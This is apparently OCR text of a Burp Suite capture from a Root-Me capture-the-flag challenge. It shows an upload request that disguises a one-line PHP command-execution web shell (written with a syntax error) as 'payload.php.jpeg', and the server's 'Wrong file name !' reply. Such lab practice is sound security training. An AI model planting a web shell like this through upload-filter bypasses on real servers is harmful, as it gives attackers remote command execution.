 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxRDFNyeVBmGiNJcy
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=eacb79b78bf3c564fc32abd3933efb7f
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy
17 Content-Disposition: form-data; name="file"; filename="payload.php.jpeg"
18 Content-Type: image/jpeg
19
20 <?php shell_exec($_GET=['cmd'])?>
21 ------WebKitFormBoundaryxRDFNyeVBmGiNJcy--
22
Search
0 highlights
Response
Pretty Raw Hex Render \n
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: payload.php.jpeg
• Type: image/jpeg
• Size: 0.0322265625 kB
• Stored in: ./galerie/upload/eacb79b78bf3c564fc32abd3933efb7f/payload.php.jpeg
Wrong file name !